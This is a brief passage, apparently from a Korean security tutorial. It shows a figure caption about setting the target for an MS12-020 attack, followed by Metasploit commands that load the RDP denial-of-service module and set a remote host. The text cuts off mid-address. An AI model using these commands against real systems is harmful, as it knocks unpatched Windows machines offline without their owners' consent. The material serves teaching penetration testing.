 [ 그림 3-65] ms12-020 취약점공격타겟설정 # use auxiliary/dos/windows/rdp/ms12_020_maxchannelids # set rhost 192.